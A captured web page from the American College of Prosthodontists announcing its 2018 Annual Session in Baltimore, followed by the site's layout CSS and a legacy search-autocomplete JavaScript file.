		            <li id="CT_Header__ctrl_0_rptNav_ctl09_liItem" class="lastnavitemli">
			             <a href="/careers/careers-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl09_lnkLink1" class="lastnavitema">Careers</a>
			             
			             
<ul>

<li>
    <a href="/careers/careers-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl01_lnk" style="">Careers in Prosthodontics</a>
    
</li>

<li>
    <a href="/careers/board-certification/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl02_lnk" style="">Board Certification</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org/vision5034/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl03_lnk" style="">Vision 5034</a>
    
</li>

<li>
    <a href="/graduatesearch/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl04_lnk" style="">Graduate Programs</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl05_lnk" style="">Job Opportunities</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl06_lnk" style="">Practices for Sale</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl09$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_hdn" value="198" />
		            </li>
                </ul>
	        
        </li>
	</ul>
</div>




</header>
<div class="clear">&nbsp;</div>


	
	
	<div class="sectionBanner">
		<div style="display: none;">
 .</div>


<img border="0" src="/assets/1/12/section_banner_news.jpg" alt="News" width="1020" height="189" />


	</div>
	
	<div class="sectionHeading">
		<div class="container">
			<div class="grid_10 prefix_1">
				
    <h2 class="title">
        <a href="/news/" id="CT_SectionHeading_0_cache_href">News & Events</a>
    </h2>



			</div>
		</div>
	</div>
	
	


<!--  -->
<div class="railNavWrapper">
<div id="CT_Left_0_pnlLeftNav">
	
	
            <span class="trigger">+</span>
			<ul class="railNav clearfix">
		
			<li id="CT_Left_0_rptSecondLevel_ctl01_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl01_hlkSecondLevel" href="/news/">ACP News</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl02_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl02_hlkSecondLevel" href="/media/">Press Releases</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl03_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl03_hlkSecondLevel" href="/events/">Events</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl04_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl04_hlkSecondLevel" href="/npaw/">National Prosthodontics Awareness Week</a>
			
			</li>    
		
			</ul>
		

</div>
</div>




	
	<div class="pageHeading">
		<div class="container">
			<div class="grid_10 prefix_1">
				<div class="block"><h1 class="title">News</h1></div>

			</div>
		</div>
	</div>

	<div class="siteBody clearfix">
		<div class="container">
			<div class="grid_10 prefix_1">

                
                


<script type="text/javascript">
    $(window).scroll(function () {
        if (document.querySelectorAll('.jscroll-added').length == '1066') {
            document.querySelectorAll('.jscroll-added')[1065].style.visibility = 'hidden';
        }
    }); 
</script>
<div class="newsModuleWrpr infinite-scroll">
	
	<div class="newsContent">
        <a href='/news/?CategoryId=6'>Annual Session News</a>
        &nbsp;
        <span>October 24, 2018</span>

		<h2>See You Next Week!</h2>
		 
        
		

		

		<div id="CT_Main_0_divRight" class="" style="text-align: center;">
			<img src="/assets/1/15/NewsDimensionMain/welcome_reception.jpg" id="CT_Main_0_imgImage" alt="welcome_reception" width="706" height="470" /><br />
			<div class="captionWrpr">
				<div></div>
				<div></div>
			</div>
		</div>
		
		
		
		 
	
		
		<p><p>The <a href="https://www.prosthodontics.org/continuing-education/2018-annual-session/" target="_blank">2018 Annual Session</a> begins next week on Wednesday, Oct. 31 in Baltimore!</p>

<p>The meeting begins at the Marriott Waterfront on Wednesday with a look at Bone Augmentation: Science and Application. Then enjoy a night of tricks and treats at the Welcome Reception -- a great time to network with friends and colleagues, wearing your best costume.</p>

<p>The rest of the week will be packed with education sessions and workshops designed to address the ways that you, as a specialist, shape the future of patient care with innovative applications in prosthodontics.</p>

<p>Don&#39;t forget that some of the most valuable parts of this meeting will occur during receptions and chance encounters as you reconnect with old friends and colleagues.</p>

<p>Even though the advance registration deadline has passed, attendees are welcome to register on-site in Baltimore. We&#39;ll see you next week!</p>
</p>
		<div class="clear">&nbsp;</div>


		<p>
			<a id="aPreviousLink" href="/residents-thank-you-gift-on-site-at-annual-session/" class="btn">Previous</a>
		   <a id="aNextLink"  href="/new-acp-pr-resources/" class="btn">Next</a>
		</p>
		
		<div class="clear">&nbsp;</div>
		<p class="backTo">
			
			<a id="aBackLink" href="/news/" class="btn">Back to News</a>
		</p>
	</div>
</div>





				
			</div>
		</div>
	</div>

	


<footer class="footer">
	
	<div class="container clearfix">
	
		<div class="grid_12">
			
			<div class="title">The American College of Prosthodontists</div>
			
			<div class="footerLinks">
				<a href="/members/">MY ACP</a>   |   
                <a href="/about-acp/">ABOUT ACP</a>   |   
                <a href="/acp-education-foundation/education-foundation/">ACP EDUCATION FOUNDATION</a>   |   
				<a href="/find-a-colleague/">LOCATOR</a>   |   
				<a href="/continuing-education/continuing-education-credits/">CONTINUING EDUCATION</a>   |   
				<a href="/acp-publications/journal-of-prosthodontics/">ACP PUBLICATIONS</a>   |   
                <a href="/practice-resources/practice-management/">PRACTICE RESOURCES</a>   |   
				<a href="/media/">NEWS &amp; EVENTS</a>   |   
				<a href="/careers/careers-in-prosthodontics/">CAREERS</a>   |   
				<a href="/contact/">CONTACT US</a>
			</div>
			
		</div>	

		<div class="grid_4">
			
			<div class="seal">
				<p>The American College of Prosthodontists is the organization of dentists with advanced specialty training who create optimal oral health, both in function and appearance including dental implants, dentures, veneers, crowns, and teeth whitening.</p> 

				<p>Copyright 2026 American College of Prosthodontists. All Rights Reserved.</p>
			</div>
		</div>
		
		<div class="grid_8">
			<div class="logos">
				<!-- <a href="http://prosthopedia.prosthodontics.org/" target="_blank"><img alt="" src="/cms/images/layout/logo_prostho.png"></a> -->
				<a href="/acp-education-foundation/education-foundation/ "><img alt="" src="/cms/images/layout/logo_acp.png"></a>
				<a href="http://www.abpros.org/abp/" target="_blank"><img alt="" src="/cms/images/layout/logo_board.png"></a>
			</div>
		</div>
	
	</div>
	

</footer>
</div>




<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAA4NUdRsopPsjlNywROxY249TTx7jpNhNYx9A5pcIa4g47WqTH1rsH8oSz/h+qqMZi4/5bhXAUX0SVPt2URg561rDdv6toXD1BwHUvR3Mehbhss8KAaC4xoEaD3w+ODZKNJ12pd9jTyelefZWZjfsC4wdwyZxROT58I7aumJn3Q4Frbf8w+bNZRup+5DyQ1ugjNw4V6QnJAtIYzH6swaB49Nuu6KgTyK1/9rv7ghk8wW/qux8/4RzxnCLrt7mb0pHSJ0RKvNlrgl+DLGJW4rbwvNBG/uMUb4PWQJLBRrKJdynAKwod48IXFcDTd6dr2I5RL/WUh2O5iP3vUTEaH5xDy+" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" /></form>
<script>
 $(window).load(function(){
   $('.ind-support .grid_6').css('min-height', '250px');
 });
</script>

<style>
.siteBody ul ul, .siteBody ol ol {font-size: 1em; margin-top:10px;}
</style>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=768299183" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/grid.css?g=PGwA1fbMbfaX4tw%2bHAqm6DM0nQD2hZyZK4enK16pCI6IjCrKXA1rqijZ6t%2fr75CC
body_size: 1759
content:
/*================================================================
                 Fluid Grid Styles 
================================================================*/

.container {
	position:relative;
	margin:0px auto;
	padding:0px; 
	min-width:16em; 
	max-width:960px;
	-webkit-transition: all .1s linear;
	   -moz-transition: all .1s linear;
	    -ms-transition: all .1s linear; 
	     -o-transition: all .1s linear;
	        transition: all .1s linear;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

/* ## Embedded clearfix on container ## */
.container:before, .container:after { content: " "; display: table; }
.container:after { clear: both; }
.container { *zoom: 1; }


/* ## Setup for Padding ## */
.container [class*="grid_"] { 
	padding:0 10px; 	
	-webkit-transition: all .2s linear;
	   -moz-transition: all .2s linear;
	    -ms-transition: all .2s linear; 
	     -o-transition: all .2s linear;
	        transition: all .2s linear;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.gutterless { padding:0 10px; }
.gutterless > [class*="grid_"] { padding:0 !important; }


/* ## 16px baseline (256px) s = small ## */
@media only screen and (min-width:16em) {
	.container [class*="grid_"] {
		position:relative;
		float:left;
		width:100%;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
		        box-sizing: border-box;
	}
		
	[class*="grid_"] [class*="grid_"] { padding:0; }
	.alpha { padding:0; }
	.omega { padding:0; }
		
	.s_1half > [class*="grid_"] { width:50%; padding:0 10px; }
	.s_1half > .alpha { padding:0 10px 0 0; }
	.s_1half > .omega { padding:0 0 0 10px; }

    /* show & hide base helpers */
    .s_showInline { display:inline !important; visibility:visible !important; }
    .s_showBlock { display:block !important; visibility:visible !important; }
    .s_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (480px - 767px) sw = small wide ## */
@media only screen and (min-width:30em){
	[class*="grid_"] [class*="grid_"] { padding:0 10px; }
	
	.alpha { padding:0; }
	.omega { padding:0; }
	
	.container .alpha { padding-left:0; }
	.container .omega { padding-right:0; }
			
	
	.sw_1half > [class*="grid_"] { width:50%; }
	.sw_1half > [class*="push_"] { left:50%; }
	.sw_1half > [class*="pull_"] { left:-50%; }
	.sw_1half > [class*="grid_"] .alpha { padding:0 10px 0 0; }
	.sw_1half > [class*="grid_"] .omega { padding:0 0 0 10px; }
	
	.sw_1third > [class*="grid_"] { width:33.333%; }
	.sw_1third > [class*="push_"] { left:33.333%; }
	.sw_1third > [class*="pull_"] { left:-33.333%; }
	.sw_1third > [class*="grid_"] .alpha { padding:0 10px 0 0; }
	.sw_1third > [class*="grid_"] .omega { padding:0 0 0 10px; }
	
	.sw_stack > [class*="grid_"] { width:100%; }
	.sw_stack > .alpha, .sw_stack > .omega { padding:0; }

    /* show & hide base helpers */
    .sw_showInline { display:inline !important; visibility:visible !important; }
    .sw_showBlock { display:block !important; visibility:visible !important; }
    .sw_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (768px) m = medium ## */
@media only screen and (min-width:48em){
	[class*="grid_"] [class*="grid_"] { padding:0 10px; }
	
	.container .alpha { padding-left:0; }
	.container .omega { padding-right:0; }

	.container .grid_1  { width:8.333%; }
	.container .grid_2  { width:16.666%; }
	.container .grid_3  { width:25%; }
	.container .grid_4  { width:33.333%; }
	.container .grid_5  { width:41.666%; }
	.container .grid_6  { width:50%; }
	.container .grid_7  { width:58.333%; }
	.container .grid_8  { width:66.666%; }
	.container .grid_9  { width:75%; }
	.container .grid_10 { width:83.333%; }
	.container .grid_11 { width:91.666%; }
	.container .grid_12 { width:100%; }
	
	.container .push_1  { left:8.333%; }
	.container .push_2  { left:16.666%; }
	.container .push_3  { left:25%; }
	.container .push_4  { left:33.333%; }
	.container .push_5  { left:41.666%; }
	.container .push_6  { left:50%; }
	.container .push_7  { left:58.333%; }
	.container .push_8  { left:66.666%; }
	.container .push_9  { left:75%; }
	.container .push_10 { left:83.333%; }
	.container .push_11 { left:91.666%; }
	.container .push_12 { left:100%; }
	
	.container .pull_1  { left:-8.333%; }
	.container .pull_2  { left:-16.666%; }
	.container .pull_3  { left:-25%; }
	.container .pull_4  { left:-33.333%; }
	.container .pull_5  { left:-41.666%; }
	.container .pull_6  { left:-50%; }
	.container .pull_7  { left:-58.333%; }
	.container .pull_8  { left:-66.666%; }
	.container .pull_9  { left:-75%; }
	.container .pull_10 { left:-83.333%; }
	.container .pull_11 { left:-91.666%; }
	.container .pull_12 { left:-100%; }
	
	.container .prefix_1  { margin-left:8.333%; }
	.container .prefix_2  { margin-left:16.666%; }
	.container .prefix_3  { margin-left:25%; }
	.container .prefix_4  { margin-left:33.333%; }
	.container .prefix_5  { margin-left:41.666%; }
	.container .prefix_6  { margin-left:50%; }
	.container .prefix_7  { margin-left:58.333%; }
	.container .prefix_8  { margin-left:66.666%; }
	.container .prefix_9  { margin-left:75%; }
	.container .prefix_10 { margin-left:83.333%; }
	.container .prefix_11 { margin-left:91.666%; }
	.container .prefix_12 { margin-left:100%; }

	.container .suffix_1  { margin-right:8.333%; }
	.container .suffix_2  { margin-right:16.666%; }
	.container .suffix_3  { margin-right:25%; }
	.container .suffix_4  { margin-right:33.333%; }
	.container .suffix_5  { margin-right:41.666%; }
	.container .suffix_6  { margin-right:50%; }
	.container .suffix_7  { margin-right:58.333%; }
	.container .suffix_8  { margin-right:66.666%; }
	.container .suffix_9  { margin-right:75%; }
	.container .suffix_10 { margin-right:83.333%; }
	.container .suffix_11 { margin-right:91.666%; }
	.container .suffix_12 { margin-right:100%; }
	
	.grid_1fifth > [class*="grid_"] { width:33.333%; }
}


/* ## 16px baseline (768px - 959px) m = medium ## */ 
@media only screen and (min-width:48em) and (max-width:59.938em){
	.m_1half > [class*="grid_"] { width:50%; }
	.m_1half > [class*="push_"] { left:50%; }
	.m_1half > [class*="pull_"] { left:-50%; }
	.m_1half > [class*="prefix_"] { margin-left:0; }
	.m_1half > [class*="suffix_"] { margin-right:0; }
	
	.m_1third > [class*="grid_"] { width:33.333%; }
	.m_1third > [class*="push_"] { left:33.333%; }
	.m_1third > [class*="pull_"] { left:-33.333%; }
	
	.m_1fourth > [class*="grid_"] { width:25%; }
	.m_1fourth > [class*="push_"] { left:25%; }
	.m_1fourth > [class*="pull_"] { left:-25%; }
	
	.m_2thirds_left > [class*="grid_"] { width:50%; }
	.m_2thirds_left > [class*="grid_"]:nth-child(2n)    { width:33.333%; }
	.m_2thirds_left > [class*="grid_"]:nth-child(2n+1) { width:66.666%; }
	.m_2thirds_left > [class*="push_"] { left:0; }
	.m_2thirds_left > [class*="pull_"] { left:0; }
	.m_2thirds_left > [class*="prefix_"] { margin-left:0; }
	.m_2thirds_left > [class*="suffix_"] { margin-right:0; }
	
	.m_2thirds_right > [class*="grid_"] { width:50%; }
	.m_2thirds_right > [class*="grid_"]:nth-child(2n)   { width:66.666%; }
	.m_2thirds_right > [class*="grid_"]:nth-child(2n+1) { width:33.333%; }
	.m_2thirds_right > [class*="push_"] { left:0; }
	.m_2thirds_right > [class*="pull_"] { left:0; }	
	.m_2thirds_right > [class*="prefix_"] { margin-left:0; }
	.m_2thirds_right > [class*="suffix_"] { margin-right:0; }
	
	.m_stack > [class*="grid_"] { width:100%; }
	.m_stack > .alpha, .m_stack > .omega { padding:0; }
	
    /* show & hide base helpers */
    .m_showInline { display:inline !important; visibility:visible !important; }
    .m_showBlock { display:block !important; visibility:visible !important; }
    .m_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (960px - 1139px) mw = medium wide ## */ 
@media only screen and (min-width:60em) and (max-width:71.188em){

    /* show & hide base helpers */
    .mw_showInline { display:inline !important; visibility:visible !important; }
    .mw_showBlock { display:block !important; visibility:visible !important; }
    .mw_hide { display:none !important; visibility:hidden !important; }
	
	.grid_1fifth > [class*="grid_"] { width:20%; }
}


/* ## 16px baseline (1140px +) l = large ## */
@media only screen and (min-width:72em) {

    /* show & hide base helpers */
    .l_showInline { display:inline !important; visibility:visible !important; }
    .l_showBlock { display:block !important; visibility:visible !important; }
    .l_hide { display:none !important; visibility:hidden !important; }
	
	.grid_1fifth > [class*="grid_"] { width:20%; }
}


--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/navigation.css?g=bQ3UmuYr4L8ztxlgksOtHv7Uc4BKeVkMnjHq%2b1ckUT8eDTWVFZpRgy2v%2bqdV12eS
body_size: 1093
content:

.menuLinkContainer {float:right; position:relative; padding:0 25px 0 0; cursor:pointer;}
.menuLinkContainer  .t {color:#2b4985; font-size:1.250em; font-weight:bold; text-transform:uppercase;}
.menuLink{ position:absolute; right:0px; top:4px; width:20px; height:20px; cursor:pointer; z-index:1000;}
.menuLink:before,
.menuLink:after,
.menuLink > span.icon:before {
	content:" ";
	position:absolute;
	width:20px; 
	height:3px;
	background:#06357a;
	z-index:1001;
	-webkit-transition: transform 0.4s ease 0s; 
	    transition: transform 0.4s ease 0s;
}
.menuLink:before { top:4px; } 
.menuLink:after { top:9px; } 
.menuLink > span.icon:before { top:14px; } 
.menuLinkContainer.active .menuLink:before {left: 0;top: 9px;-webkit-transform: rotate(45deg); transform: rotate(45deg);}
.menuLinkContainer.active .menuLink:after {right: 0;top: 9px;-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
.menuLinkContainer.active .menuLink > span.icon::before {display:none;}

.mainNav {background:#2b4985; padding:15px; position:absolute; width:100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; display:none;}
.mainNav:after {position:absolute; right:25px; top:-20px; border-left:20px solid transparent; border-right:20px solid transparent; border-bottom:21px solid #2b4985;}

.siteSearch {  color: #FFFFFF; margin: 0 auto 10px; max-width:540px; position:relative;}
.siteSearch label { display: none;}
.siteSearch .formee input[type="text"] {margin:0px; background:url(/cms/images/layout/icon_search.png) no-repeat 5px 50% #ffffff; font-size:1em; padding:1px 27px 1px 24px;}
.siteSearch .btnSearch {position:absolute; right:0px; top:0px; background:url(/cms/images/layout/btn_search.png) no-repeat 50% 50%; width:27px; height:27px; border:0px; text-indent:-9999em;}

.mainNav .nav {list-style-type:none; margin:0px; padding:0px;}
.mainNav .nav > li {}
.mainNav .nav > li > ul {list-style-type:none; margin:0; padding:0; }
.mainNav .nav > li > ul  > li > a {font-weight:bold; display:block; color:#ffffff; text-transform:uppercase; text-decoration:none; font-size:0.813em; padding:5px 0; position:relative; margin:2px 0; background:none !important; width:auto !important; height:auto !important;}

.mainNav .nav > li > ul > li > a .navMore {position:absolute; right:0px; top:0px; height:100%; width:30px; text-align:center; font-size:1.28em; background:#AB0534;}

.mainNav .nav > li > ul  > li > ul {list-style-type:none; margin:0px; padding:0; display:none;}
.mainNav .nav > li > ul  > li > ul li a {display:block; color:#ffffff; text-transform:uppercase; text-decoration:none; font-size:0.75em; padding:5px 0;}

.mainNav .nav > li > ul  > li.navActive > ul {display:block;} 

@media only screen and (min-width:48em){
	
	.siteSearch  {margin:0 auto 30px;}
	
	.mainNav {background:#2b4985; padding:15px; position:absolute; width:100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.mainNav:after {position:absolute; right:35px; top:-30px; border-left:30px solid transparent; border-right:30px solid transparent; border-bottom:31px solid #2b4985;}

	.mainNav .nav > li {width:100%; display:table;}
	.mainNav .nav > li > ul { padding:0 10px 15px; display:table-cell; width:20%;}
	.mainNav .nav > li > ul  > li > a { padding:2px 0;}

	.mainNav .nav > li > ul  > li > ul {display:block;}
	.mainNav .nav > li > ul  > li > ul li {padding-left:15px; text-indent:-15px;}
	.mainNav .nav > li > ul  > li > ul li a { padding:2px 0;}

	.mainNav .nav > li > ul > li > a .navMore {display:none;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/XmlHttpLookup.js?Guid=dXQCJfelL6xP291xczBGOPbPcFWiXVpIcizU2Guh48PUSIGNLFUYJUCRZ%2fMYt2EJ
body_size: 6129
content:
var queryField;
var lookupURL;
var divName;
var ifName;
var lastVal = "";
var initialkeyword = "Search this Site..."
var val = ""
var xmlHttp;
var cache = new Object();
var searching = false;
var globalDiv;
var divFormatted = false;
var DIV_BG_COLOR = "";
var DIV_HIGHLIGHT_COLOR = "#d3dcef";
var FONT_COLOR = "#194394";
var FONT_HOVER_COLOR = "#353535";
var divWidth = "300px";

/**
The InitQueryCode function should be called by the <body onload> event, passing
at least the queryFieldName and lookupURLPrefix parameters, where:

queryFieldName = the name of the form field we're using for lookups
lookupURLPrefix = the URL we'll use to pass the query string back to the server,
                  which will be immediately proceeded by the query string

For example:
<body onload="InitQueryCode('lookupField', 'http://lookupserver/QueryHandler?q=')">

The above example will monitor the input box called "lookupField" on this page,
and when it changes the contents of the field will be passed to lookupserver like:
http://lookupserver/QueryHandler?q=fieldValue

The http://lookupserver/QueryHandler will be expected to return a text response
with a single line of text that calls the showQueryDiv function, in a format like:
showQueryDiv("smi", new Array("John Smith", "Mary Smith"), new Array("555-1212", "555-1234"));

*/

function focushandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == initialkeyword) targ.value = '';
}

function blurhandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == '') targ.value = initialkeyword;
    if (lastVal != escape(initialkeyword)) {
        lastVal = escape(initialkeyword);
        hideDiv();
    }
}

function InitQueryCode (queryFieldName, lookupURLPrefix, hiddenDivName) {
    lastVal = escape(initialkeyword);
    queryField = document.all? document.all(queryFieldName): document.getElementById(queryFieldName);
    queryField.value = initialkeyword;
    if (queryField.addEventListener) {
        queryField.addEventListener('focus', focushandler, false);        
        queryField.addEventListener('blur', blurhandler  , false);
        queryField.addEventListener('keydown', keypressHandler, false);
        }
    else if (queryField.attachEvent) { 
        queryField.attachEvent('onfocus', focushandler);       
        queryField.attachEvent('onblur', blurhandler);
        queryField.attachEvent('onkeydown', keypressHandler);        
        }

 
  // for some reason, Firefox 1.0 doesn't allow us to set autocomplete to off
  // this way, so you should manually set autocomplete="off" in the input tag
  // if you can -- we'll try to set it here in case you forget
  queryField.autocomplete = "off";
  
  lookupURL = lookupURLPrefix;
  if (hiddenDivName)
    divName = hiddenDivName;
  else
    divName = "querydiv";
  ifName = "queryiframe";
  
  // add a blank value to the cache (so we don't try to do a lookup when the
  // field is empty) and start checking for changes to the input field
  addToCache("", new Array(), new Array());
  setTimeout("mainLoop()", 100);
}


/**
This is a helper function that just adds results to our cache, to avoid
repeat lookups.
*/
function addToCache (queryString, resultArray1, resultArray2)
{
  cache[queryString] = new Array(resultArray1, resultArray2);
}


/**
This is the function that monitors the queryField, and calls the lookup
functions when the queryField value changes.
*/
mainLoop = function() {
    val = escape(queryField.value);
   
    // if the field value has changed and we're not currently waiting for
    // a lookup result to be returned, do a lookup (or use the cache, if
    // we can)    
    if (lastVal != val && searching == false) {
        var cacheResult = cache[val];
        if (cacheResult)
            showQueryDiv(val, cacheResult[0], cacheResult[1]);
        else
            doRemoteQuery(val);
        lastVal = val;
    }

    setTimeout("mainLoop()", 100);
    return true;
}
;


/**
Get the <DIV> we're using to display the lookup results, and create the
<DIV> if it doesn't already exist.
*/
function getDiv (divID) {
  if (!globalDiv) {
    // if the div doesn't exist on the page already, create it
    if (!document.getElementById(divID)) {
      var newNode = document.createElement("div");
      newNode.setAttribute("id", divID);
      document.body.appendChild(newNode);
    }
    
    // set the globalDiv reference
    globalDiv = document.getElementById(divID);
    
    // figure out where the top corner of the div should be, based on the
    // bottom left corner of the input field
    var x = queryField.offsetLeft;
    var y = queryField.offsetTop + queryField.offsetHeight;
    var parent = queryField;
    while (parent.offsetParent) {
      parent = parent.offsetParent;
      x += parent.offsetLeft;
      y += parent.offsetTop;
    }
    
    // add some formatting to the div, if we haven't already
    if (!divFormatted) {
      globalDiv.style.backgroundColor = "#d9e2ee";
      globalDiv.style.fontFamily = "Arial, Helvetica, sans-serif";
      globalDiv.style.padding = "10px 10px 0 10px";
      globalDiv.style.border = "1px solid #42413c";
      globalDiv.style.fontSize = "12px";
      globalDiv.style.width = divWidth;
      globalDiv.style.position = "absolute";
      globalDiv.style.left = (x-127) + "px";
      globalDiv.style.top = (y+4) + "px";
      globalDiv.style.visibility = "hidden";
      globalDiv.style.zIndex = 10000;
      
      divFormatted = true;
    }
  }
  
  return globalDiv;
}


/**
This is the function that should be returned by the XMLHTTP call. It will
format and display the lookup results.
*/
function showQueryDiv (queryString, resultArray1, resultArray2, resultArray3, resultArray4, count)
{

    var div = getDiv(divName);
  
  // remove any results that are already there
  while (div.childNodes.length > 0)
    div.removeChild(div.childNodes[0]);
  
  // add an entry for each of the results in the resultArray
  for (var i = 0; i < resultArray1.length; i++)
  {
    var result = document.createElement("div");
    result.onmouseover = highlightResult;
    result.onmouseout = unhighlightResult;
    if(!resultArray3) {
        // each result will be contained within its own div
        result.style.cursor = "pointer";
        //result.style.borderBottom = "1px solid #000000";
        result.style.padding = "0px 3px 0px 3px";
        _unhighlightResult(result);
        result.style.textAlign = "left";
        result.style.fontSize = "11px"

        var result1 = document.createElement("span");
        result1.Id = resultArray2[i];
        result1.className = "result1";
        result1.style.textAlign = "left";
        result1.innerHTML = resultArray1[i];
        
        //var result2 = document.createElement("span");
        //result2.className = "result2";
        //result2.style.textAlign = "right";
        //result2.style.paddingLeft = "20px";
        //result2.innerHTML = resultArray2[i];
        
        result.appendChild(result1);
        //result.appendChild(result2);
        result.onmousedown = selectResult;

        div.appendChild(result);
    } else {
        result.className = 'searchItemWrp';
        result.style.position = 'relative';
        result.style.cursor = 'pointer';
        result.style.textAlign = "left";
        var wrapper = document.createElement("div");
        wrapper.style.position = 'relative';
        wrapper.className = 'searchItem';
        if(i == 0) {
            var header = document.createElement("div");
            var lbl;
            var suffix = 'es';
            if(resultArray1.length == 1) suffix = '';
            resultArray1.length < 5 ? lbl = 'Top ' + (resultArray1.length == 1 ? '' : resultArray1.length) + ' Match' + suffix : lbl = 'Top ' + resultArray1.length + ' Matches';
            header.style.fontWeight = 'bold';
            header.style.fontSize = '1.1em';
            header.style.padding = '4px';
            header.innerHTML = lbl;
            header.style.backgroundColor = '#1d4658';
            header.style.color = '#194394';
            header.style.display = 'none';
            div.appendChild(header);
        }
        
        var prodDiv = document.createElement("span");
        prodDiv.style.cursor = 'pointer';
        prodDiv.style.whiteSpace = 'nowrap';
        if(!resultArray3[i]=='')prodDiv.innerHTML = " [" + resultArray3[i] + "]<br />";
        
        var details = document.createElement("div");
        details.Id = resultArray2[i];
        details.style.textAlign = 'left';
        details.style.display = 'inline';
        details.className = 'result1';
        details.style.cursor = 'pointer';
        details.innerHTML = resultArray1[i];

        wrapper.appendChild(details);
        wrapper.appendChild(prodDiv);
        
        result.appendChild(wrapper);
        result.onmousedown = new Function("window.location = '" + resultArray4[i] + "'");
        div.appendChild(result);

        if(i == resultArray1.length -1) {
            var footer = document.createElement("div");
            footer.style.backgroundColor = '';
            footer.style.color = '#194394';
            footer.style.padding = '4px';
            footer.style.textAlign = 'right';
            footer.innerHTML = '<a href="javascript:void(0);" onmousedown=\'window.location="/search/default.aspx?keywords=' + escape(queryField.value) + '"\'><span style=\"color\: \#194394\;\" class=\"searchMoreLink\" >View All Results (' + count + ')</span></a>' + (parseInt(count) >= 0 ? '<div class="searchResults">' : '');
            div.appendChild(footer);
        }
    }
  }
  
  // if this resultset isn't already in our cache, add it
  var isCached = cache[queryString];
  if (!isCached)
    addToCache(queryString, resultArray1, resultArray2);
  
  // display the div if we had at least one result
  showDiv(resultArray1.length > 0);
}


/**
This is called whenever the user clicks one of the lookup results.
It puts the value of the result in the queryField and hides the
lookup div.
*/
function selectResult()
{
  _selectResult(this);
}


/** This actually fills the field with the selected result and hides the div */
function _selectResult(item)
{
  var spans = item.getElementsByTagName("span");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (spans[i].className == "result1") {
      
		var str = spans[i].innerHTML;
		var re = new RegExp('&amp;', 'gi');
		str = str.replace(re, '&');

        queryField.value = str;
                
        MyCallback(spans[i].Id);
        
        lastVal = val = escape(queryField.value);
        searching = false;
        mainLoop();
        queryField.focus();
        showDiv(false);
        return;
      }
    }
  }
}


/**
This is called when a user mouses over a lookup result
*/
function highlightResult()
{
  _highlightResult(this);
}

/** This actually highlights the selected result */
function _highlightResult(item)
{
  item.style.backgroundColor = DIV_HIGHLIGHT_COLOR;
  item.style.color= FONT_HOVER_COLOR
}


/**
This is called when a user mouses away from a lookup result
*/
function unhighlightResult()
{
  _unhighlightResult(this);
}

/** This actually unhighlights the selected result */
function _unhighlightResult(item)
{
  item.style.backgroundColor = DIV_BG_COLOR;
  item.style.color= FONT_COLOR
}


/**
This either shows or hides the lookup div, depending on the value of
the "show" parameter.
*/
function showDiv (show)
{
  var div = getDiv(divName);
  if (show)
    div.style.visibility = "visible";
  else
    div.style.visibility = "hidden";

  adjustiFrame();
}


/**
We originally used showDiv as the function that was called by the onBlur
event of the field, but it turns out that Firefox will pass an event as the first
parameter of the function, which would cause the div to always be visible.
So onBlur now calls hideDiv instead.
*/
function hideDiv ()
{
    showDiv(false);  
}


/**
Use an "iFrame shim" to deal with problems where the lookup div shows up behind
selection list elements, if they're below the queryField. The problem and solution are
described at:

http://dotnetjunkies.com/WebLog/jking/archive/2003/07/21/488.aspx
http://dotnetjunkies.com/WebLog/jking/archive/2003/10/30/2975.aspx
*/
